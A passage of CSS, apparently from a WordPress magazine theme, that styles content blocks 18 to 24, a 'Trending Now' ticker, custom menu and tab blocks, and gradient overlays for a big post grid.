    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_18 .td-column-1 .td_module_wrap {
    padding-bottom: 0;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    margin-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
      font-size: 15px;
      line-height: 19px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info {
    padding: 0 14px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
      display: none;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 {
      padding-bottom: 24px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_18 .td-column-3 .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 {
      padding-bottom: 30px;
    }
  }
  .td_block_18 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 19
  */
  .td_block_19 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_19 .td_module_mx1 {
    margin-bottom: 26px;
  }
  .td_block_19 .td_module_mx2 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_19 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_19 .td-block-row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .td_block_19 .td-block-span6,
  .td_block_19 .td-block-span4 {
    padding-right: 15px;
    padding-left: 15px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-block-row {
      margin-right: -10px;
      margin-left: -10px;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding-right: 10px;
      padding-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-block-row {
      margin: 0;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding: 0;
    }
  }
  .td_block_19 .td-block-span12:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 185px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 141px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-2 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 188px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 143px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-3 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 190px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 144px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 20
  */
  .td_block_20 .td-module-meta-info {
    margin-left: 0;
  }
  .td_block_20 .td-post-author-name,
  .td_block_20 .td-post-date {
    margin-left: 0;
    line-height: 17px;
    vertical-align: top;
    top: -1px;
  }
  .td_block_20 .td-module-comments {
    margin-right: 0;
    position: absolute;
    right: 20px;
    bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-thumb {
    margin-bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-meta-holder {
    padding: 14px 20px 12px 20px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-module-meta-holder {
      padding: 10px 10px 12px 10px;
    }
  }
  .td_block_20 .td_module_14 .td-module-meta-info {
    bottom: 0;
    padding: 0;
    width: 90%;
  }
  .td_block_20 .td_module_14 .td-excerpt {
    padding: 0 10px 0 20px;
    width: 90%;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-excerpt {
      padding-left: 10px;
    }
  }
  .td_block_20 .td_module_14 .entry-title {
    bottom: auto;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .entry-title {
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_14 .entry-title:after {
    display: none;
  }
  .td_block_20 .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_block_20 .td_module_mx3 {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px dashed #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 {
      width: 100%;
    }
    .td_block_20 .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3:last-child {
    border-bottom: 0;
  }
  .td_block_20 .td_module_mx3 .td-module-meta-info {
    bottom: 25px;
    border-bottom: 0;
    margin: 0;
    width: 90%;
    padding: 14px 16px 12px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 6px 0 0;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 10px 20px 12px 10px;
    }
  }
  .td_block_20 .td_module_mx3 .td-post-author-name,
  .td_block_20 .td_module_mx3 .td-post-date,
  .td_block_20 .td_module_mx3 .td-module-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-post-author-name,
    .td_block_20 .td_module_mx3 .td-post-date,
    .td_block_20 .td_module_mx3 .td-module-comments {
      display: none;
    }
  }
  .td_block_20 .td_module_mx3 .entry-title {
    font-weight: 500;
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3 .td-module-thumb {
    margin-bottom: 0;
  }
  .td_block_20 .td-video-play-ico > img {
    top: 24px;
    bottom: auto;
    right: 24px;
    left: auto;
  }
  .td_block_20 .td-next-prev-wrap,
  .td_block_20 .td-load-more-wrap {
    margin-top: 40px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td-next-prev-wrap,
    .td_block_20 .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_20 .td-column-1 .td_module_mx3:last-child {
    margin-bottom: 1px;
  }
  .td-pb-span4 .td_block_20 .td-next-prev-wrap,
  .td-pb-span4 .td_block_20 .td-load-more-wrap {
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 21
  */
  .td-pb-span4 .td_block_21 .td-module-thumb {
    width: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .item-details {
    margin-left: 115px;
    min-height: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 60px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .entry-title {
    font-size: 17px;
    line-height: 23px;
    min-height: 0;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 14px;
      line-height: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-pb-span4 .td_block_21 .td-excerpt {
    display: none;
  }
  .td-pb-span4 .td_block_21 .td_module_16 {
    padding-bottom: 19px;
  }
  .td-pb-span4 .td_block_21 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 22
  */
  .td_block_22 .td-column-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-1 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-1 .td-excerpt {
    font-size: 15px;
    line-height: 26px;
    margin-top: 19px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-excerpt {
      font-size: 13px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  .td_block_22 .td-column-1 .td-read-more {
    margin-top: 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-read-more {
      margin-top: 8px;
    }
  }
  .td_block_22 .td-column-1 .td_module_wrap {
    padding-bottom: 20px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td_module_wrap {
      padding-bottom: 10px;
    }
  }
  .td_block_22 .td-column-1 .td-module-meta-holder {
    height: 41px;
    padding: 12px 12px 12px 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-meta-holder {
      height: 33px;
      padding: 8px 12px 8px 10px;
      font-size: 11px;
    }
  }
  .td_block_22 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_22 .td-column-1 .td-module-image {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-3 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-3 .td-module-image {
    height: 590px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 542px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 409px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22.td_with_ajax_pagination .td-module-image {
    margin: 0;
  }
  /*  ----------------------------------------------------------------------------
      Block 23
  */
  .td_block_23 .td-column-1 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .entry-title {
      font-size: 19px;
      line-height: 24px;
    }
  }
  .td_block_23 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_23 .td_module_wrap:last-child {
    padding-bottom: 0;
  }
  .td_block_23 .td_module_wrap:last-child .meta-info-container {
    border-bottom: none;
  }
  .td_block_23 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_23 .td-column-3 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 24
  */
  .td_block_24 {
    padding-bottom: 40px;
  }
  .td_block_24 .td_module_wrap:last-child {
    padding-bottom: 20px;
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_24 .td-read-more {
    margin-bottom: 0;
  }
  .td_block_24 .td-column-3 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td_block_24 .td-column-3 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Trending Now
  */
  .td-trending-now-wrapper {
    padding: 0 42px;
    height: 25px;
    position: relative;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper {
      padding: 0 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper {
      padding: 0;
      text-align: center;
      height: auto;
    }
  }
  .td-trending-now-wrapper .td-next-prev-wrap {
    position: absolute;
    right: 42px;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      right: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      display: none;
    }
  }
  .td-trending-now-wrapper:hover .td-trending-now-title {
    background-color: #4db2ec;
  }
  .td-trending-now-wrapper .td-trending-now-nav-right {
    padding-left: 2px;
  }
  .td-trending-now-title {
    background-color: #222222;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 2px 10px;
    display: inline-block;
    line-height: 22px;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -o-transition: background-color 0.3s;
    transition: background-color 0.3s;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-title {
      padding: 2px 10px 1px;
    }
  }
  @-moz-document url-prefix() {
    .td-trending-now-title {
      line-height: 21px;
    }
  }
  .td-trending-now-display-area {
    height: 25px;
    vertical-align: top;
    padding: 0 0 0 15px;
    display: inline-block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area {
      padding: 0;
      display: block;
      height: 26px;
      position: relative;
      top: 10px;
    }
  }
  .td-trending-now-display-area .entry-title {
    font-size: 15px;
    line-height: 25px;
    margin: 0;
  }
  .td-trending-now-display-area .td_module_trending_now .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area .td_module_trending_now .entry-title {
      font-size: 14px;
      line-height: 16px;
    }
  }
  .td-trending-now-post {
    opacity: 0;
    position: absolute;
    padding-right: 119px;
    height: 25px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-trending-now-post:first-child {
    opacity: 1;
    z-index: 1;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-post {
      padding-right: 107px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-post {
      height: 20px;
      width: 100%;
      padding-right: 0;
    }
  }
  .td-trending-now-post:first-child {
    opacity: 1;
  }
  .td-next-prev-wrap .td-trending-now-nav-right {
    margin-right: 0;
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
    position: relative;
    margin-top: -24px;
    padding: 0 0 24px 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
      padding: 4px 0 12px 0;
    }
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
    padding-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
      padding: 4px 2px 12px;
    }
  }
  .td-trending-style2 {
    border: 1px solid #eaeaea;
    padding-top: 20px !important;
    padding-bottom: 20px;
    margin-bottom: 26px !important;
  }
  /*  ----------------------------------------------------------------------------
      Quote on Blocks
  */
  .td_quote_on_blocks {
    font-family: 'Roboto', sans-serif;
    font-size: 30px;
    line-height: 35px;
    font-weight: 400;
    font-style: italic;
    text-align: left;
    text-transform: uppercase;
    color: #4db2ec;
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_quote_on_blocks {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Homepage Post
  */
  .homepage-post .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-homepage-post .entry-title {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Popular categories
  */
  .td_block_popular_categories {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Homepage post
  */
  .td_block_homepage_full_1 {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Text block with title
  */
  .td_block_text_with_title {
    padding-bottom: 44px;
  }
  .td_block_text_with_title p:last-child {
    margin-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
  
  
      Custom menu blocks
  
  
  */
  .td-menu-blocks-custom {
    margin-bottom: 30px;
    padding: 0 60px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-menu-blocks-custom {
      padding: 0;
    }
  }
  .td-menu-blocks-custom .widget {
    margin-bottom: 0;
  }
  .td-menu-blocks-custom ul {
    text-align: center;
  }
  .td-menu-blocks-custom ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-left: 0;
    margin-right: 7px;
  }
  .td-menu-blocks-custom ul li a {
    border: 1px solid #eaeaea;
    padding: 0 12px;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 31px;
    display: block;
  }
  .td-menu-blocks-custom ul li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  .td-menu-blocks-custom .current-menu-item a {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td-menu-blocks-custom .current-menu-item a:hover {
    color: #fff;
  }
  .td-tab-blocks-custom {
    margin-bottom: 0 !important;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    border-bottom: 0;
  }
  .td-tab-blocks-custom .wpb_text_column {
    margin-bottom: 21px;
  }
  .td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
  .td-tab-blocks-custom.wpb_tabs li:hover a {
    border: 1px solid #111 !important;
    background-color: #111;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li {
    display: inline-block;
    margin-left: 0;
    margin-right: -1px;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    border: 1px solid #eaeaea !important;
    padding: 5px 13px !important;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-tab-blocks-custom ul.wpb_tabs_nav li a {
      padding: 4px 7px 4px !important;
    }
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  /*
  
  
    Big grid styles
  
  
  */
  .td-hover-1 .td-big-grid-wrapper .entry-thumb {
    transition-timing-function: ease !important;
  }
  /*
    Colored gradients
  */
  .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
